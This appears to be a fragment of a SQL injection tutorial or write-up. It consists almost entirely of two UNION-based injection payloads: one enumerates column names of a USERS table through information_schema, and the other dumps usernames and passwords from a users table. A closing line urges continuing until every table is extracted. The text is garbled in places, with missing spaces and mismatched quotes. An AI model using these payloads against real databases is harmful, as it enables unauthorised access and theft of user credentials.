 Next Queries1234') UNION SELECT NULL,NULL,NULL,column_name,NULL,NULL,NULLFROMinformation_schema.columns where table_name=‘USERS'#1234') UNION SELECTNULL,NULL,NULL,username,password,null,nullFROM users WHERE id<100#…….Continue till you get all the tables
